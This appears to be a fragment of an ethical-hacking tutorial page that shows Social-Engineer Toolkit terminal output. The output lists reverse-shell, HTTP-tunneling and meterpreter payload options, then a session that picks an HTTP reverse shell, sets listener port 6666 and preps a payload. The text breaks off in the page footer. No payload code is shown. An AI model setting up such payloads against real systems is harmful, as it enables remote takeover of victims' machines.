 12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES
encryption support
13) RATTE HTTP Tunneling Payload Security Bypass payload that will
tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter paylo
ad through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter paylo
ad through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploi
payloads via memory
17) Import your own executable Specify a path for your own execu
able
set:payloads>12
set:payloads> PORT of the listener [443]:6666
[*] Done, moving the payload into the action.
[-] Targetting of OSX/Linux (POSIX-based) as well. Prepping posix payload...
[*] Stager turned off, prepping direct download payload...
Ethical Hacke
<< back | t